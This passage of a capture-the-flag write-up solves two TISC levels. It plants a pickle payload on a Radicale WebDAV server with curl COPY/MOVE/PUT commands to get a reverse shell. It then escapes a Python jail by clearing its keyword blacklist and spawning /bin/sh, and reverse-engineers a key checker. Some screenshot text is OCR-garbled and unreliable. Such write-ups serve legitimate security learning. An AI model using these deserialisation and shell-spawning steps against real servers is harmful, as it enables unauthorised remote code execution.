

Unfortunately, as can be seen here, the PHP payload once again goes uninterpreted. I experimented for a while with renaming default/ to default.php/ to trick the reverse proxy into thinking that I had requested a PHP file when I performed a "PROPFIND /radicale/jrarj/default.php" (note the lack of trailing slash) request, but I wasn't able to get this to work.

### Idea 3

I looked into the format of WebDAV-specific HTTP methods and found that they were all specified in XML. If the XML was being parsed, perhaps I might be able to perform an XXE attack?

After some experimentation and staring at the source code for the libraries used in both Radicale and the new custom server, however, I concluded that this was probably not possible. Radicale uses the defusedxml Python library, which is specifically designed to block most XML attacks. On the other hand, the Golang XML parser consumes DOCTYPE and ENTITY declarations, but... doesn't actually do anything further with them. Stray & symbols in the XML that aren't already recognised as part of special characters simply cause the server to return a 400 Bad Request, and parameterized XML entities (which start with %) aren't even checked for.

Also, this idea doesn't quite leverage on the whole idea of "using one server to exploit the other", so I figured it probably wasn't related to the intended solution.

#### Verdict

I am interested in finding out how close or far away I was from the intended solution. I feel like it's probably the latter.

I tried convincing myself that I had given up and already done respectably, but the problem remained in the back of my mind. Over the next week I would "occasionally" (read: whenever I had free time) go back and stare at the Radicale source code, but I couldn't find anything new.

Then, 8 whole days after I started attempting this level, I saw it, in a section of the source code I never bothered checking out because I tunnel-visioned too hard. A Python deserialization vulnerability.

https://github.com/Kozea/Radicale/blob/bbaf0ebd8cd85efe6bca2ce1a5b648c908c89d43/radicale/st orage/multifilesystem/sync.py#L35

As you can see here, when a request is made to sync collections, Radicale goes looking in the .Radicale.cache/sync-token/ subdirectory of the target collection for a cached token state, which is serialised with pickle. So what if I planted a serialised object like this? (Reverse shell command stolen off reference websites online)



But in order to get Radicale to actually find and deserialise this malicious payload, I needed to plant it in the right location on the new server, at /jrarj/default/.Radicale.cache/synctoken/(valid\_token\_name). This is not as straightforward as it sounds, because we can't create new directories on the server, and while Radicale does create the relevant directories for us when it receives a legitimate sync request, we can't access it anyways as the server returns 403 – it's too deep in.

However, we can copy and move directories around, so we can "simulate" creating a directory by copying an existing one, purging its contents, and moving it. We can also copy directories into other directories to bypass the traversal depth restriction imposed by the server. So I did this:

| 1 #!/bin/bash                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 2                                                                                                    |
| 3 curl -X COPYverboseheader 'Destination: /jrarj/sync-token/' http://jrarj:H3110fr13nDQchal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/default/                                                                                                    |
| 4 curl -X DELETEverbose http://jrarj:H3110fr13nD@chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/sync-token/test.ics                                                                                                    |
| 5 curl -X DELETEverbose http://jrarj:H3110fr13nD@chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/sync-token/.Radicale.props                                                                                                    |
| 6 curl -X COPYverboseheader 'Destination: /jrarj/.Radicale.cache/' http://jrarj:H3110fr13nD@chal02w3tgg6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/sync-token/                                                                                                    |
| 7 curl -X PUTverbose http://jrarj:H3110fr13nDachal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/sync-token/deadbeefdeadbeefdea |
| 8 curl -X MOVEverboseheader 'Destination: /jrarj/.Radicale.cache/sync-token/' http://jrarj:H3110fr13nDachal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/sync-token/                                                                                                    |
| 9 curl -X MOVEverboseheader 'Destination: /jrarj/default/.Radicale.cache/' http://jrarj:H3110fr13nDQchal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/.Radicale.cache/                                                                                                    |

Then I tricked the server at 37179 into deserialising my planted payload:

| _   |       |
|-----|-------|
| Pog | LIOCT |
| neu | uest  |
|     |       |

| Ρ  | retty                                                                                              | Raw         | Hex                                                                            | 5    | \n  | ≡  |
|----|----------------------------------------------------------------------------------------------------|-------------|--------------------------------------------------------------------------------|------|-----|----|
| 1  | REPORT                                                                                             | /radica     | ale/jrarj/default/ HTTP/1.1                                                    |      |     |    |
| 2  | Host:                                                                                              | chal02w3    | 3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128                                   |      |     |    |
| З  | Conten                                                                                             | t-Type:     | application/xml; charset="utf-8"                                               |      |     |    |
| 4  | Conten                                                                                             | t - Lengt k | 1: 224                                                                         |      |     |    |
| 5  | Timeou                                                                                             | t: Secor    | nd-10                                                                          |      |     |    |
| б  | Author                                                                                             | ization     | Basic anJhcmo6SDMxMTBmcjEzbkQ=                                                 |      |     |    |
| 7  |                                                                                                    |             |                                                                                |      |     |    |
| 8  | xml</td <td>version=</td> <td>="1.0" encoding="utf-8" ?&gt;</td> <td></td> <td></td> <td></td>     | version=    | ="1.0" encoding="utf-8" ?>                                                     |      |     |    |
| 9  | <d:s< td=""><td>ync-coll</td><td>.ection xmlns:D="DAV:"&gt;</td><td></td><td></td><td></td></d:s<> | ync-coll    | .ection xmlns:D="DAV:">                                                        |      |     |    |
| 10 | <d< td=""><td>:sync-to</td><td>oken&gt;</td><td></td><td></td><td></td></d<>                       | :sync-to    | oken>                                                                          |      |     |    |
| 11 |                                                                                                    | http://r    | adicale.org/ns/sync/deadbeefdeadbeefdeadbeefdeadbeefdeadbeefdeadbeefdeadbeefde | adbe | efd | ea |
|    |                                                                                                    | dbeef       |                                                                                |      |     |    |
| 12 | </td <td>D:sync-t</td> <td>:oken&gt;</td> <td></td> <td></td> <td></td>                            | D:sync-t    | :oken>                                                                         |      |     |    |
| 13 | <td>sync-col</td> <td>lection&gt;</td> <td></td> <td></td> <td></td>                               | sync-col    | lection>                                                                       |      |     |    |

...and caught a reverse shell with ngrok.

| [(kali⊕ kali)-[~]<br>_\$ nc -lnvn 1234                             |
|--------------------------------------------------------------------|
| listening on [anv] 1234                                            |
| connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 34880            |
| /bin/sh: can't access tty: job control turned off                  |
| / \$ ls                                                            |
| bin                                                                |
| caldavserver                                                       |
| dev                                                                |
| etc                                                                |
| flag.txt                                                           |
| home                                                               |
| lib                                                                |
| media                                                              |
| mnt                                                                |
| opt                                                                |
| proc                                                               |
| root                                                               |
| run                                                                |
| sbin                                                               |
| srv                                                                |
| start.sh                                                           |
| sys                                                                |
| tmp                                                                |
| usr                                                                |
| / \$ cat flag tyt                                                  |
| $7 \Rightarrow Call Hag. LKLTISC {VAUR DAVS ARE DUMBERD 34cc2686}$ |
| / ¢                                                                |
| /\$                                                                |

8. PALINDROME Vault [TISC{I\_4m\_b3tT3r\_tH4n\_M1ch431\_sc0F13ID\_eed49e44d99fd61007a80af6a777af41a1c4f0a8}]

Connecting to the provided server leaves us at a shell... of sorts. It doesn't seem to print anything, and randomly boots you if it doesn't like what you entered.

| PALINDROME shell: help |
|------------------------|
| PALINDROME shell: exit |
| PALINDROME shell: quit |
| PALINDROME shell: ls   |
| [-] Error detected!    |
| [                      |

Occasionally, it would print something different, too, before cutting the connection:

| PALINDROME shell          | : eval |
|---------------------------|--------|
| <pre>[-] Too naive!</pre> |        |

Eventually, I discovered that "input" was an acceptable term for the shell. This got me wondering if I was communicating with a Python interpreter:

| PALINDROME shell: | einput("hello")set=utf-8                        |
|-------------------|-------------------------------------------------|
| helloyes it is me |                                                 |
| PALINDROME shell: | globals(). <u>0</u> setitem <u>v7</u> ('x',10)/ |
| PALINDROME shell: | x                                               |
| PALINDROME shell: | print(x)                                        |
| 10-(kali@kali)-[· |                                                 |
| PALINDROME shell: |                                                 |

As it turns out, it was! Furthermore, while "=" was blacklisted so I couldn't declare variables, I could still set them anyway by calling internal Python methods.

Let's check out what all the variables are:

| PALINDROME shell: print(globals())                                                                         |
|----------------------------------------------------------------------------------------------------|
| {'name': 'main', 'doc': None, 'package': None, 'loader': <_frozen_                                         |
| <pre>importlib_external.SourceFileLoader object at 0×7eff886ebc10&gt;, 'spec': None, 'an</pre>             |
| <pre>notations_': {}, 'builtins_': <module 'builtins'="" (built-in)="">, 'file': '/home/P</module></pre>   |
| ALINDROME/liaj.py', 'cached': None, 'sys': <module 'sys'="" (built-in)="">, 'printBanner</module>          |
| ': <function 0×7eff88747d90="" at="" printbanner="">, 'bl': ('absolute', 'admiration', 'allowan</function> |
| ce', 'appointment', 'audience', 'available', 'base', 'builtins', 'calendar', 'childish                     |
| ', 'chr', 'clearance', 'colleague', 'combination', 'congress', 'constitution', 'crossi                     |
| ng', 'curriculum', 'decode', 'deficiency', 'definition', 'describe', 'detector', 'dict                     |
| ', 'directory', 'disposition', 'eval', 'examination', 'exec', 'expansion', 'familiar',                     |
| 'federation', 'flag', 'gradient', 'gregarious', 'guarantee', 'hypnothize', 'import',                       |
| 'infinite', 'instruction', 'interference', 'investigation', 'join', 'management', 'mis                     |
| <pre>treat', 'momentum', 'observer', 'open', 'opponent', 'ord', 'os', 'perforate', 'possibi</pre>          |
| lity', 'progressive', 'read', 'recognize', 'relaxation', 'replace', 'retailer', 'surro                     |
| und', 'system', 'transfer', 'wardrobe', 'willpower', 'wisecrack', 'write', ' , '+', '                      |
| ;', '='), 'u_input <u>'</u> : 'print(globals())'}                                                          |
| PALINDROME shell:                                                                                          |

"bl" looks like a blacklist, so I simply set it to an empty tuple and managed to spawn myself a shell:

```
PALINDROME shell: globals().__setitem__('bl',())
PALINDROME shell: import pty
PALINDROME shell: pty.spawn('/bin/sh')
$ ls
ls
admin_notes.txt helloffi.dll liaj.py main.exe qq.enc
$ cat admin_notes.txt
cat admin_notes.txt
Boss told me to use the key he gave me to decrypt the encrypted file. He mentioned tha
t I could use the key verification program to check if I remembered the key correctly.
Surely this program does not leak any information about the key. Or does it ...?$
```

I copied main.exe, helloffi.dll and qq.enc to my machine for further investigation. As it turns out, main.exe was a Golang binary which eventually called an exposed function in helloffi.dll (which was written in Rust). The source for the Golang binary was provided in a hint, although it didn't serve much purpose other than confirming my findings.

```
229 func main() {
230   // Check 1
231   fmt.Print("[?] Checking 1st partial key...\n")
232   if check() != 951 {
233     os.Exit(check())
234   }
235   fmt.Print("[+] 1st partial key check completed!\n\n")
236
237   // Check 2
238   fmt.Print("[?] Enter 2nd partial key: ")
239     var userinput string
240     fmt.Scanln(&userinput)
241     C.hello(C.CString(userinput))
242  }
```

When running the program a couple of times just to find out what it did, I noticed that I always passed the first check. This was a long sequence of successive comparisons:



However, after parsing these conditional statements in Python to get the possible range of the value returned by the function, it turned out that due to how the random number ranges are set, this function only ever returns the correct value, 951 – this is because we always have 540 <= sum of 5 numbers < 1049, and there are no conditional checks for any integers within this region.

So I assumed this was a waste of time and moved on.

Then I started looking at helloffi.dll. A string gets passed into it from the binary, and then... ?????



After staring at the subroutine on the right (which is called near the start of the hello() function on the left) for several hours, I made an educated guess that it was probably some kind of UTF-8 parser. This is because this lookup array looked an awful lot like it converted the value of the first byte of a UTF-8 character into its total length in bytes...

\_BYTE convert\_lookup\_array[256] convert\_lookup\_array db 80h dup(1), 42h dup(0), 1Eh dup(2), 10h dup(3), 5 dup(4) ; DATA XREF: sub\_18009C460+2D1o ; sub 18009D640+19↑o db 0Bh dup(0)

Going back to hello() with this insight, it suddenly became a lot less intimidating. Most of the similarlooking blocks in the main function body are really just unnecessarily replicated code segments for converting a sequence of bytes into their corresponding code-point representation, as seen here:



And some previously inscrutable functions turned out to be serving incredibly simple purposes:





After a few hours of static analysis (I didn't want to have to pick up dynamic analysis, especially for Rust and/or dlls, although I'm not sure it would have been useful anyways (2)), I gathered the following constraints on the input:



Additionally, the function checks at the very beginning whether our input is 9 UTF-8 characters long. This was strange, because I had only gathered constraints on 8 inputs, and they looked parameterized...

I wrote a little script in Python to brute-force possible values for v1 which returned valid values for the remaining code-points, but there were too many of them... and most of them looked like this:



I remembered from earlier in level 5A that Rust seemed to like dealing with UTF-8 strings, even if the input was really just ASCII. Working on a hunch, I filtered out only those strings that contained printable ASCII characters:



This returned just two results, "Art1st!!" and "Asu1st!!".

At this point, I was a bit stumped. Why were there two solutions? And why was the program expecting 9 characters but only giving me constraints for 8 of them? Was it erroneously making room for a null

terminating or newline character as a by-product of reading from stdin which, as far as I could tell from my testing, wasn't actually getting passed to it? Or was I expected to brute force this final character? 8 bytes is a nice key length, and it seemed weird to have a 9<sup>th</sup> one.

Furthermore, I still didn't know what algorithm was used to encrypt the file provided, and testing out both solutions with various decryption routines available on CyberChef either returned garbage, or just flat out didn't work.

So I asked if this was intentional:

Hi Yi Kai,

On another note, do note that the keys should be solved sequentially, which might help you decipher the correct partial key from the .dll.

#### Regards,

#### The InfoSecurity Challenge (TISC) Organising Team

Hmm... maybe there was more to that first part than I initially assumed. But how would they hide part of the key in here?

| if n3 | + n5 | + nl + | n2 + : | n4 < | $514 \{ rc = rc + 1 \}$  |
|-------|------|--------|--------|------|--------------------------|
| if n2 | + n1 | + n4 + | n5 + : | n3 < | $1409 \{ rc = rc + 1 \}$ |
| if n5 | + n3 | + nl + | n4 + : | n2 < | $1677 \{ rc = rc + 1 \}$ |
| if n2 | + n3 | + n4 + | n5 + : | nl < | $177 \{ rc = rc + 1 \}$  |
| if nl | + n3 | + n5 + | n2 + : | n4 < | $1641 \{ rc = rc + 1 \}$ |
| if n5 | + n3 | + n2 + | nl + : | n4 < | 138 { $rc = rc + 1$ }    |
| if n5 | + n3 | + n4 + | nl + : | n2 < | $1504 \{ rc = rc + 1 \}$ |
| if n4 | + n2 | + nl + | n5 + : | n3 < | 1915 { $rc = rc + 1$ }   |
|       |      |        |        |      |                          |
| if n3 | + n5 | + n2 + | n4 + : | nl < | 237 { rc = rc + 2 }      |
| if n5 | + n2 | + n4 + | nl + : | n3 < | 1991 { $rc = rc + 2$ }   |
| if n5 | + n2 | + nl + | n4 + : | n3 < | $1630 \{ rc = rc + 2 \}$ |
| if nl | + n3 | + n2 + | n5 + : | n4 < | 518 { rc = rc + 2 }      |
| if n2 | + n5 | + n3 + | n4 + : | nl < | 303 { rc = rc + 2 }      |
| if nl | + n3 | + n5 + | n4 + : | n2 < | $1728 \{ rc = rc + 2 \}$ |
| if n3 | + n1 | + n5 + | n2 + : | n4 < | 480 { rc = rc + 2 }      |
| if n5 | + n2 | + nl + | n4 + : | n3 < | $1373 \{ rc = rc + 2 \}$ |
|       |      |        |        |      |                          |
| if nl | + n2 | + n3 + | n5 + : | n4 < | 468 { rc = rc + 3 }      |
| if nl | + n2 | + n3 + | n4 + : | n5 < | $1717 \{ rc = rc + 3 \}$ |
| if n2 | + n4 | + nl + | n3 + : | n5 < | 1119 { $rc = rc + 3$ }   |
| if n2 | + n3 | + n5 + | nl + : | n4 < | $1979 \{ rc = rc + 3 \}$ |
| if n3 | + n2 | + n4 + | n5 + : | nl < | 1938 { rc = rc + 3 }     |
| if n3 | + n5 | + nl + | n2 + : | n4 < | 429 { rc = rc + 3 }      |
| if nl | + n4 | + n2 + | n3 + : | n5 < | 355 { rc = rc + 3 }      |
| if nl | + n2 | + n3 + | n5 + : | n4 < | $1698 \{ rc = rc + 3 \}$ |
|       |      |        |        |      |                          |

Looking at the conditionals again, I noticed that they were conveniently grouped into chunks of 8. If I was looking for some kind of ASCII string, maybe the individual bits themselves were encoded within whether the conditional returned true or false?

Since printable characters always have a most significant bit of 0, I scrolled up and down checking for the first conditional of each chunk. Sure enough, all of them checked whether the sum was less than (some value smaller than 540), which was always false.

So I wrote a Python script to test my hypothesis:

